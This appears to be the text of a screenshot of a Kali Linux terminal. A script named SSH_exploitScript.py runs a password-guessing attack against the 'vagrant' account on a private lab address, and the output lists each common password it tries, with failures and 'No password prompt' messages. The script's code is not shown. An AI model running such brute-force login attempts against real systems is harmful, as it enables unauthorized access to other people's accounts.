 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ python3 /home/kali/Desktop/SSH_exploitScript.py
[*] Trying vagrant:111111
[-] Failed: vagrant:111111
[*] Trying vagrant:123123
[-] Failed: vagrant:123123
[*] Trying vagrant:1q2w3e4r
[-] Failed: vagrant:1q2w3e4r
[*] Trying vagrant:welcome
[-] Failed: vagrant:welcome
[*] Trying vagrant:iloveyou
[-] No password prompt for vagrant@192.168.56.102
[*] Trying vagrant:password1
[-] No password prompt for vagrant@192.168.56.102
[*] Trying vagrant:123qwe
[-] No password prompt for vagrant@192.168.56.102
[*] Trying vagrant:vagrant
[-] No password prompt for vagrant@192.168.56.102
[*] Trying vagrant:000000
[-] No password prompt for vagrant@192.168.56.102
[*] Trying vagrant:passw0rd
[-] No password prompt for vagrant@192.168.56.102